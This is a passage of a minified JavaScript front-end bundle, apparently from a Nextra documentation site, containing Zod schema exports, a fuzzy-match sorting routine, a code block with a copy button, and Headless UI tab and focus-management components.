e,t,!0),lm=sP.create,lx=sM.create,lg=ll.create,lv=sZ.create,ly=sD.create,lb=sF.create,l_=sU.create,lw=s$.create,lk=sz.create,lj=sW.create,lE=sH.create,lO=sB.create,lT=sV.create,lS=sG.create,lC=sY.create,lN=sY.strictCreate,lI=sQ.create,lR=sX.create,lA=s1.create,lP=s2.create,lL=s4.create,lM=s3.create,lZ=s5.create,lD=s7.create,lF=s6.create,lU=s9.create,l$=le.create,lz=lt.create,lW=ln.create,lH=lr.create,lB=la.create,lV=li.create,lG=lr.createWithPreprocess,lq=ld.create,lK=()=>lx().optional(),lY=()=>ly().optional(),lQ={string:e=>sP.create({...e,coerce:!0}),number:e=>sM.create({...e,coerce:!0}),boolean:e=>sD.create({...e,coerce:!0}),bigint:e=>sZ.create({...e,coerce:!0}),date:e=>sF.create({...e,coerce:!0})},lJ=sy;var lX=Object.freeze({__proto__:null,defaultErrorMap:sd,setErrorMap:sh,getErrorMap:sf,makeIssue:sm,EMPTY_PATH:sx,addIssueToContext:sg,ParseStatus:sv,INVALID:sy,DIRTY:sb,OK:s_,isAborted:sw,isDirty:sk,isValid:sj,isAsync:sE,get util(){return H},ZodParsedType:so,getParsedType:ss,ZodType:sC,ZodString:sP,ZodNumber:sM,ZodBigInt:sZ,ZodBoolean:sD,ZodDate:sF,ZodSymbol:sU,ZodUndefined:s$,ZodNull:sz,ZodAny:sW,ZodUnknown:sH,ZodNever:sB,ZodVoid:sV,ZodArray:sG,get objectUtil(){return V},ZodObject:sY,ZodUnion:sQ,ZodDiscriminatedUnion:sX,ZodIntersection:s1,ZodTuple:s2,ZodRecord:s4,ZodMap:s3,ZodSet:s5,ZodFunction:s7,ZodLazy:s6,ZodLiteral:s9,ZodEnum:le,ZodNativeEnum:lt,ZodPromise:ln,ZodEffects:lr,ZodTransformer:lr,ZodOptional:la,ZodNullable:li,ZodDefault:lo,ZodCatch:ls,ZodNaN:ll,BRAND:lu,ZodBranded:lc,ZodPipeline:ld,custom:lp,Schema:sC,ZodSchema:sC,late:lh,get ZodFirstPartyTypeKind(){return G},coerce:lQ,any:lj,array:lS,bigint:lv,boolean:ly,date:lb,discriminatedUnion:lR,effect:lH,enum:l$,function:lD,instanceof:lf,intersection:lA,lazy:lF,literal:lU,map:lM,nan:lg,nativeEnum:lz,never:lO,null:lk,nullable:lV,number:lx,object:lC,oboolean:lY,onumber:lK,optional:lB,ostring:()=>lm().optional(),pipeline:lq,preprocess:lG,promise:lW,record:lL,set:lZ,strictObject:lN,string:lm,symbol:l_,transformer:lH,tuple:lP,undefined:lw,union:lI,unknown:lE,void:lT,NEVER:lJ,ZodIssueCode:sl,quotelessJson:su,ZodError:sc});function l0(){return(l0=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l1=n(6593),l2=n.n(l1),l4={CASE_SENSITIVE_EQUAL:7,EQUAL:6,STARTS_WITH:5,WORD_STARTS_WITH:4,CONTAINS:3,ACRONYM:2,MATCHES:1,NO_MATCH:0};l5.rankings=l4;var l3=function(e,t){return String(e.rankedValue).localeCompare(String(t.rankedValue))};function l5(e,t,n){void 0===n&&(n={});var r=n,a=r.keys,i=r.threshold,o=void 0===i?l4.MATCHES:i,s=r.baseSort,l=void 0===s?l3:s,u=r.sorter;return(void 0===u?function(e){return e.sort(function(e,t){return ue(e,t,l)})}:u)(e.reduce(c,[])).map(function(e){return e.item});function c(e,r,i){var s=l7(r,a,t,n),l=s.rank,u=s.keyThreshold;return l>=(void 0===u?o:u)&&e.push(l0({},s,{item:r,index:i})),e}}function l7(e,t,n,r){if(!t){var a=e;return{rankedValue:a,rank:l6(a,n,r),keyIndex:-1,keyThreshold:r.threshold}}return ua(e,t).reduce(function(e,t,a){var i=e.rank,o=e.rankedValue,s=e.keyIndex,l=e.keyThreshold,u=t.itemValue,c=t.attributes,d=l6(u,n,r),p=o,h=c.minRanking,f=c.maxRanking,m=c.threshold;return d<h&&d>=l4.MATCHES?d=h:d>f&&(d=f),d>i&&(i=d,s=a,l=m,p=u),{rankedValue:p,rank:i,keyIndex:s,keyThreshold:l}},{rankedValue:e,rank:l4.NO_MATCH,keyIndex:-1,keyThreshold:r.threshold})}function l6(e,t,n){return(e=ut(e,n),(t=ut(t,n)).length>e.length)?l4.NO_MATCH:e===t?l4.CASE_SENSITIVE_EQUAL:(e=e.toLowerCase())===(t=t.toLowerCase())?l4.EQUAL:e.startsWith(t)?l4.STARTS_WITH:e.includes(" "+t)?l4.WORD_STARTS_WITH:e.includes(t)?l4.CONTAINS:1===t.length?l4.NO_MATCH:l9(e).includes(t)?l4.ACRONYM:l8(e,t)}function l9(e){var t="";return e.split(" ").forEach(function(e){e.split("-").forEach(function(e){t+=e.substr(0,1)})}),t}function l8(e,t){var n=0,r=0;function a(e,t,r){for(var a=r,i=t.length;a<i;a++)if(t[a]===e)return n+=1,a+1;return -1}function i(e){var r=1/e,a=n/t.length;return l4.MATCHES+a*r}var o=a(t[0],e,0);if(o<0)return l4.NO_MATCH;r=o;for(var s=1,l=t.length;s<l;s++)if(!((r=a(t[s],e,r))>-1))return l4.NO_MATCH;return i(r-o)}function ue(e,t,n){var r=-1,a=1,i=e.rank,o=e.keyIndex,s=t.rank,l=t.keyIndex;return i!==s?i>s?r:a:o===l?n(e,t):o<l?r:a}function ut(e,t){return e=""+e,t.keepDiacritics||(e=l2()(e)),e}function un(e,t){var n;if("object"==typeof t&&(t=t.key),"function"==typeof t)n=t(e);else if(null==e)n=null;else if(Object.hasOwnProperty.call(e,t))n=e[t];else{if(t.includes("."))return ur(t,e);n=null}return null==n?[]:Array.isArray(n)?n:[String(n)]}function ur(e,t){for(var n=e.split("."),r=[t],a=0,i=n.length;a<i;a++){for(var o=n[a],s=[],l=0,u=r.length;l<u;l++){var c=r[l];if(null!=c){if(Object.hasOwnProperty.call(c,o)){var d=c[o];null!=d&&s.push(d)}else"*"===o&&(s=s.concat(c))}}r=s}if(Array.isArray(r[0])){var p=[];return p.concat.apply(p,r)}return r}function ua(e,t){for(var n=[],r=0,a=t.length;r<a;r++)for(var i=t[r],o=uo(i),s=un(e,i),l=0,u=s.length;l<u;l++)n.push({itemValue:s[l],attributes:o});return n}var ui={maxRanking:1/0,minRanking:-1/0};function uo(e){return"string"==typeof e?ui:l0({},ui,e)}function us(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=us(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n)}return r}var ul=function(){for(var e,t,n=0,r="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=us(e))&&(r&&(r+=" "),r+=t);return r},uu=({children:e,className:t,...n})=>(0,eu.jsx)("button",{className:ul("nextra-button nx-transition-all active:nx-opacity-50","nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5","dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50",t),...n,children:e});ul("nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"),ul("nx-border-red-200 nx-bg-red-100 nx-text-red-900 dark:nx-border-red-200/30 dark:nx-bg-red-900/30 dark:nx-text-red-200"),ul("nx-border-blue-200 nx-bg-blue-100 nx-text-blue-900 dark:nx-border-blue-200/30 dark:nx-bg-blue-900/30 dark:nx-text-blue-200"),ul("nx-border-yellow-100 nx-bg-yellow-50 nx-text-yellow-900 dark:nx-border-yellow-200/30 dark:nx-bg-yellow-700/30 dark:nx-text-yellow-200");var uc=({getValue:e,...t})=>{let[n,r]=(0,Y.useState)(!1);(0,Y.useEffect)(()=>{if(!n)return;let e=setTimeout(()=>{r(!1)},2e3);return()=>{clearTimeout(e)}},[n]);let a=(0,Y.useCallback)(async()=>{r(!0),navigator?.clipboard||console.error("Access to clipboard rejected!");try{await navigator.clipboard.writeText(e())}catch{console.error("Failed to copy!")}},[e]),i=n?n$:nz;return(0,eu.jsx)(uu,{onClick:a,title:"Copy code",tabIndex:0,...t,children:(0,eu.jsx)(i,{className:"nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"})})},ud=({children:e,className:t,...n})=>{let r="data-line-numbers"in n;return(0,eu.jsx)("code",{className:ul("nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em]","dark:nx-border-white/10 dark:nx-bg-white/10",r&&"[counter-reset:line]",t),dir:"ltr",...n,children:e})},up=({children:e,className:t,hasCopyCode:n,filename:r,...a})=>{let i=(0,Y.useRef)(null),o=(0,Y.useCallback)(()=>{let e=document.documentElement.dataset;"nextraWordWrap"in e?delete e.nextraWordWrap:e.nextraWordWrap=""},[]);return(0,eu.jsxs)("div",{className:"nextra-code-block nx-relative nx-mt-6 first:nx-mt-0",children:[r&&(0,eu.jsx)("div",{className:"nx-absolute nx-top-0 nx-z-[1] nx-w-full nx-truncate nx-rounded-t-xl nx-bg-primary-700/5 nx-py-2 nx-px-4 nx-text-xs nx-text-gray-700 dark:nx-bg-primary-300/10 dark:nx-text-gray-200",children:r}),(0,eu.jsx)("pre",{className:ul("nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em]","contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40",r?"nx-pt-12 nx-pb-4":"nx-py-4",t),ref:i,...a,children:e}),(0,eu.jsxs)("div",{className:ul("nx-opacity-0 nx-transition [div:hover>&]:nx-opacity-100 focus-within:nx-opacity-100","nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0",r?"nx-top-8":"nx-top-0"),children:[(0,eu.jsx)(uu,{onClick:o,className:"md:nx-hidden",title:"Toggle word wrap",children:(0,eu.jsx)(nJ,{className:"nx-pointer-events-none nx-h-4 nx-w-4"})}),n&&(0,eu.jsx)(uc,{getValue:()=>i.current?.querySelector("code")?.textContent||""})]})]})},uh=((E=uh||{}).Space=" ",E.Enter="Enter",E.Escape="Escape",E.Backspace="Backspace",E.Delete="Delete",E.ArrowLeft="ArrowLeft",E.ArrowUp="ArrowUp",E.ArrowRight="ArrowRight",E.ArrowDown="ArrowDown",E.Home="Home",E.End="End",E.PageUp="PageUp",E.PageDown="PageDown",E.Tab="Tab",E),uf=Object.defineProperty,um=(e,t,n)=>t in e?uf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,ux=(e,t,n)=>(um(e,"symbol"!=typeof t?t+"":t,n),n);class ug{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){ux(this,"current",this.detect()),ux(this,"handoffState","pending"),ux(this,"currentId",0)}}let uv=new ug,uy=(e,t)=>{uv.isServer?(0,Y.useEffect)(e,t):(0,Y.useLayoutEffect)(e,t)};function ub(e){let t=(0,Y.useRef)(e);return uy(()=>{t.current=e},[e]),t}let u_=function(e){let t=ub(e);return Y.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])};function uw(){let e="undefined"==typeof document;return(0,Q.useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)}function uk(){let e=uw(),[t,n]=Y.useState(uv.isHandoffComplete);return t&&!1===uv.isHandoffComplete&&n(!1),Y.useEffect(()=>{!0!==t&&n(!0)},[t]),Y.useEffect(()=>uv.handoff(),[]),!e&&t}let uj=null!=(q=Y.useId)?q:function(){let e=uk(),[t,n]=Y.useState(e?()=>uv.nextId():null);return uy(()=>{null===t&&n(uv.nextId())},[t]),null!=t?""+t:void 0};function uE(e){var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase())return"button"}function uO(e,t){let[n,r]=(0,Y.useState)(()=>uE(e));return uy(()=>{r(uE(e))},[e.type,e.as]),uy(()=>{n||t.current&&t.current instanceof HTMLButtonElement&&!t.current.hasAttribute("type")&&r("button")},[n,t]),n}let uT=Symbol();function uS(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=(0,Y.useRef)(t);(0,Y.useEffect)(()=>{r.current=t},[t]);let a=u_(e=>{for(let t of r.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[uT]))?void 0:a}function uC(){let e=(0,Y.useRef)(!1);return uy(()=>(e.current=!0,()=>{e.current=!1}),[]),e}function uN(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}function uI(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];if(e in t){let n=t[e];return"function"==typeof n?n(...r):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,uI),i}var uR=((O=uR||{})[O.None=0]="None",O[O.RenderStrategy=1]="RenderStrategy",O[O.Static=2]="Static",O),uA=((T=uA||{})[T.Unmount=0]="Unmount",T[T.Hidden=1]="Hidden",T);function uP(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:a,features:i,visible:o=!0,name:s,mergeRefs:l}=e;l=null!=l?l:uM;let u=uZ(n,t);if(o)return uL(u,r,a,s,l);let c=null!=i?i:0;if(2&c){let{static:e=!1,...t}=u;if(e)return uL(t,r,a,s,l)}if(1&c){let{unmount:e=!0,...t}=u;return uI(e?0:1,{0:()=>null,1:()=>uL({...t,hidden:!0,style:{display:"none"}},r,a,s,l)})}return uL(u,r,a,s,l)}function uL(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0,{as:i=n,children:o,refName:s="ref",...l}=uU(e,["unmount","static"]),u=void 0!==e.ref?{[s]:e.ref}:{},c="function"==typeof o?o(t):o;"className"in l&&l.className&&"function"==typeof l.className&&(l.className=l.className(t));let d={};if(t){let e=!1,n=[];for(let[r,a]of Object.entries(t))"boolean"==typeof a&&(e=!0),!0===a&&n.push(r);e&&(d["data-headlessui-state"]=n.join(" "))}if(i===Y.Fragment&&Object.keys(uF(l)).length>0){if(!(0,Y.isValidElement)(c)||Array.isArray(c)&&c.length>1)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(r,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(l).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"));let e=c.props,t="function"==typeof(null==e?void 0:e.className)?function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return uN(null==e?void 0:e.className(...n),l.className)}:uN(null==e?void 0:e.className,l.className),n=t?{className:t}:{};return(0,Y.cloneElement)(c,Object.assign({},uZ(c.props,uF(uU(l,["ref"]))),d,u,{ref:a(c.ref,u.ref)},n))}return(0,Y.createElement)(i,Object.assign({},uU(l,["ref"]),i!==Y.Fragment&&u,i!==Y.Fragment&&d),c)}function uM(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function uZ(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];if(0===n.length)return{};if(1===n.length)return n[0];let a={},i={};for(let t of n)for(let n in t)n.startsWith("on")&&"function"==typeof t[n]?(null!=(e=i[n])||(i[n]=[]),i[n].push(t[n])):a[n]=t[n];if(a.disabled||a["aria-disabled"])return Object.assign(a,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(a,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];for(let n of i[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return a}function uD(e){var t;return Object.assign((0,Y.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function uF(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function uU(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}let u$="div";var uz=((S=uz||{})[S.None=1]="None",S[S.Focusable=2]="Focusable",S[S.Hidden=4]="Hidden",S);let uW=uD(function(e,t){var n;let{features:r=1,...a}=e;return uP({ourProps:{ref:t,"aria-hidden":(2&r)==2||(null!=(n=a["aria-hidden"])?n:void 0),hidden:(4&r)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}},theirProps:a,slot:{},defaultTag:u$,name:"Hidden"})});function uH(e){let{onFocus:t}=e,[n,r]=(0,Y.useState)(!0),a=uC();return n?Y.createElement(uW,{as:"button",type:"button",features:uz.Focusable,onFocus:e=>{e.preventDefault();let n,i=50;function o(){if(i--<=0){n&&cancelAnimationFrame(n);return}if(t()){if(cancelAnimationFrame(n),!a.current)return;r(!1);return}n=requestAnimationFrame(o)}n=requestAnimationFrame(o)}}):null}let uB=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var uV=((C=uV||{})[C.First=1]="First",C[C.Previous=2]="Previous",C[C.Next=4]="Next",C[C.Last=8]="Last",C[C.WrapAround=16]="WrapAround",C[C.NoScroll=32]="NoScroll",C),uG=((N=uG||{})[N.Error=0]="Error",N[N.Overflow=1]="Overflow",N[N.Success=2]="Success",N[N.Underflow=3]="Underflow",N),uq=((I=uq||{})[I.Previous=-1]="Previous",I[I.Next=1]="Next",I);function uK(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(uB)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var uY=((R=uY||{})[R.Strict=0]="Strict",R[R.Loose=1]="Loose",R),uQ=((A=uQ||{})[A.Keyboard=0]="Keyboard",A[A.Mouse=1]="Mouse",A);"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));let uJ="textarea,input";function uX(e){var t,n;return null!=(n=null==(t=null==e?void 0:e.matches)?void 0:t.call(e,uJ))&&n}function u0(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),a=t(n);if(null===r||null===a)return 0;let i=r.compareDocumentPosition(a);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function u1(e,t){let{sorted:n=!0,relativeTo:r=null,skipElements:a=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,o=Array.isArray(e)?n?u0(e):e:uK(e);a.length>0&&o.length>1&&(o=o.filter(e=>!a.includes(e))),r=null!=r?r:i.activeElement;let s=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),l=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,o.indexOf(r))-1;if(4&t)return Math.max(0,o.indexOf(r))+1;if(8&t)return o.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),u=32&t?{preventScroll:!0}:{},c=0,d=o.length,p;do{if(c>=d||c+d<=0)return 0;let e=l+c;if(16&t)e=(e+d)%d;else{if(e<0)return 3;if(e>=d)return 1}null==(p=o[e])||p.focus(u),c+=s}while(p!==i.activeElement);return 6&t&&uX(p)&&p.select(),2}function u2(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}function u4(e){return uv.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}let u3=Y.createContext(null);function u5(){return{groups:new Map,get(e,t){var n;let r=this.groups.get(e);r||(r=new Map,this.groups.set(e,r));let a=null!=(n=r.get(t))?n:0;function i(){let e=r.get(t);e>1?r.set(t,e-1):r.delete(t)}return r.set(t,a+1),[Array.from(r.keys()).indexOf(t),i]}}}function u7(e){let{children:t}=e,n=Y.useRef(u5());return Y.createElement(u3.Provider,{value:n},t)}function u6(e){let t=Y.useContext(u3);if(!t)throw Error("You must wrap your component in a <StableCollection>");let n=u9(),[r,a]=t.current.get(e,n);return Y.useEffect(()=>a,[]),r}function u9(){var e,t,n;let r=null!=(n=null==(t=null==(e=Y.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)?void 0:e.ReactCurrentOwner)?void 0:t.current)?n:null;if(!r)return Symbol();let a=[],i=r;for(;i;)a.push(i.index),i=i.return;return"$."+a.join(".")}var u8=((P=u8||{})[P.Forwards=0]="Forwards",P[P.Backwards=1]="Backwards",P),ce=((L=ce||{})[L.Less=-1]="Less",L[L.Equal=0]="Equal",L[L.Greater=1]="Greater",L),ct=((M=ct||{})[M.SetSelectedIndex=0]="SetSelectedIndex",M[M.RegisterTab=1]="RegisterTab",M[M.UnregisterTab=2]="UnregisterTab",M[M.RegisterPanel=3]="RegisterPanel",M[M.UnregisterPanel=4]="UnregisterPanel",M);let cn={0(e,t){var n;let r=u0(e.tabs,e=>e.current),a=u0(e.panels,e=>e.current),i=r.filter(e=>{var t;return!(null!=(t=e.current)&&t.hasAttribute("disabled"))}),o={...e,tabs:r,panels:a};if(t.index<0||t.index>r.length-1){let n=uI(Math.sign(t.index-e.selectedIndex),{[-1]:()=>1,0:()=>uI(Math.sign(t.index),{[-1]:()=>0,0:()=>0,1:()=>1}),1:()=>0});if(0===i.length)return o;let a=uI(n,{0:()=>r.indexOf(i[0]),1:()=>r.indexOf(i[i.length-1])});return{...o,selectedIndex:-1===a?e.selectedIndex:a}}let s=r.slice(0,t.index),l=[...r.slice(t.index),...s].find(e=>i.includes(e));if(!l)return o;let u=null!=(n=r.indexOf(l))?n:e.selectedIndex;return -1===u&&(u=e.selectedIndex),{...o,selectedIndex:u}},1(e,t){if(e.tabs.includes(t.tab))return e;let n=e.tabs[e.selectedIndex],r=u0([...e.tabs,t.tab],e=>e.current),a=e.selectedIndex;return e.info.current.isControlled||-1===(a=r.indexOf(n))&&(a=e.selectedIndex),{...e,tabs:r,selectedIndex:a}},2:(e,t)=>({...e,tabs:e.tabs.filter(e=>e!==t.tab)}),3:(e,t)=>e.panels.includes(t.panel)?e:{...e,panels:u0([...e.panels,t.panel],e=>e.current)},4:(e,t)=>({...e,panels:e.panels.filter(e=>e!==t.panel)})},cr=(0,Y.createContext)(null);function ca(e){let t=(0,Y.useContext)(cr);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ca),t}return t}cr.displayName="TabsDataContext";let ci=(0,Y.createContext)(null);function co(e){let t=(0,Y.useContext)(ci);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,co),t}return t}function cs(e,t){return uI(t.type,cn,e,t)}ci.displayName="TabsActionsContext";let cl=Y.Fragment;function cu(e,t){let{defaultIndex:n=0,vertical:r=!1,manual:a=!1,onChange:i,selectedIndex:o=null,...s}=e,l=r?"vertical":"horizontal",u=a?"manual":"auto",c=null!==o,d=ub({isControlled:c}),p=uS(t),[h,f]=(0,Y.useReducer)(cs,{info:d,selectedIndex:null!=o?o:n,tabs:[],panels:[]}),m=(0,Y.useMemo)(()=>({selectedIndex:h.selectedIndex}),[h.selectedIndex]),x=ub(i||(()=>{})),g=ub(h.tabs),v=(0,Y.useMemo)(()=>({orientation:l,activation:u,...h}),[l,u,h]),y=u_(e=>(f({type:1,tab:e}),()=>f({type:2,tab:e}))),b=u_(e=>(f({type:3,panel:e}),()=>f({type:4,panel:e}))),_=u_(e=>{w.current!==e&&x.current(e),c||f({type:0,index:e})}),w=ub(c?e.selectedIndex:h.selectedIndex),k=(0,Y.useMemo)(()=>({registerTab:y,registerPanel:b,change:_}),[]);uy(()=>{f({type:0,index:null!=o?o:n})},[o]),uy(()=>{if(void 0===w.current||h.tabs.length<=0)return;let e=u0(h.tabs,e=>e.current);e.some((e,t)=>h.tabs[t]!==e)&&_(e.indexOf(h.tabs[w.current]))});let j={ref:p};return Y.createElement(u7,null,Y.createElement(ci.Provider,{value:k},Y.createElement(cr.Provider,{value:v},v.tabs.length<=0&&Y.createElement(uH,{onFocus:()=>{var e,t;for(let n of g.current)if((null==(e=n.current)?void 0:e.tabIndex)===0)return null==(t=n.current)||t.focus(),!0;return!1}}),uP({ourProps:j,theirProps:s,slot:m,defaultTag:cl,name:"Tabs"}))))}let cc="div";function cd(e,t){let{orientation:n,selectedIndex:r}=ca("Tab.List");return uP({ourProps:{ref:uS(t),role:"tablist","aria-orientation":n},theirProps:e,slot:{selectedIndex:r},defaultTag:cc,name:"Tabs.List"})}let cp="button";function ch(e,t){var n,r;let a=uj(),{id:i="headlessui-tabs-tab-".concat(a),...o}=e,{orientation:s,activation:l,selectedIndex:u,tabs:c,panels:d}=ca("Tab"),p=co("Tab"),h=ca("Tab"),f=(0,Y.useRef)(null),m=uS(f,t);uy(()=>p.registerTab(f),[p,f]);let x=u6("tabs"),g=c.indexOf(f);-1===g&&(g=x);let v=g===u,y=u_(e=>{var t;let n=e();if(n===uG.Success&&"auto"===l){let e=null==(t=u4(f))?void 0:t.activeElement,n=h.tabs.findIndex(t=>t.current===e);-1!==n&&p.change(n)}return n}),b=u_(e=>{let t=c.map(e=>e.current).filter(Boolean);if(e.key===uh.Space||e.key===uh.Enter){e.preventDefault(),e.stopPropagation(),p.change(g);return}switch(e.key){case uh.Home:case uh.PageUp:return e.preventDefault(),e.stopPropagation(),y(()=>u1(t,uV.First));case uh.End:case uh.PageDown:return e.preventDefault(),e.stopPropagation(),y(()=>u1(t,uV.Last))}if(y(()=>uI(s,{vertical:()=>e.key===uh.ArrowUp?u1(t,uV.Previous|uV.WrapAround):e.key===uh.ArrowDown?u1(t,uV.Next|uV.WrapAround):uG.Error,horizontal:()=>e.key===uh.ArrowLeft?u1(t,uV.Previous|uV.WrapAround):e.key===uh.ArrowRight?u1(t,uV.Next|uV.WrapAround):uG.Error}))===uG.Success)return e.preventDefault()}),_=(0,Y.useRef)(!1),w=u_(()=>{var e;_.current||(_.current=!0,null==(e=f.current)||e.focus({preventScroll:!0}),p.change(g),u2(()=>{_.current=!1}))}),k=u_(e=>{e.preventDefault()}),j=(0,Y.useMemo)(()=>{var t;return{selected:v,disabled:null!=(t=e.disabled)&&t}},[v,e.disabled]);return uP({ourProps:{ref:m,onKeyDown:b,onMouseDown:k,onClick:w,id:i,role:"tab",type:uO(e,f),"aria-controls":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,"aria-selected":v,tabIndex:v?0:-1},theirProps:o,slot:j,defaultTag:cp,name:"Tabs.Tab"})}let cf="div";function cm(e,t){let{selectedIndex:n}=ca("Tab.Panels");return uP({ourProps:{ref:uS(t)},theirProps:e,slot:(0,Y.useMemo)(()=>({selectedIndex:n}),[n]),defaultTag:cf,name:"Tabs.Panels"})}let cx="div",cg=uR.RenderStrategy|uR.Static;function cv(e,t){var n,r,a,i;let o=uj(),{id:s="headlessui-tabs-panel-".concat(o),tabIndex:l=0,...u}=e,{selectedIndex:c,tabs:d,panels:p}=ca("Tab.Panel"),h=co("Tab.Panel"),f=(0,Y.useRef)(null),m=uS(f,t);uy(()=>h.registerPanel(f),[h,f,s]);let x=u6("panels"),g=p.indexOf(f);-1===g&&(g=x);let v=g===c,y=(0,Y.useMemo)(()=>({selected:v}),[v]),b={ref:m,id:s,role:"tabpanel","aria-labelledby":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,tabIndex:v?l:-1};return v||null!=(a=u.unmount)&&!a||null!=(i=u.static)&&i?uP({ourProps:b,theirProps:u,slot:y,defaultTag:cx,features:cg,visible:v,name:"Tabs.Panel"}):Y.createElement(uW,{as:"span","aria-hidden":"true",...b})}let 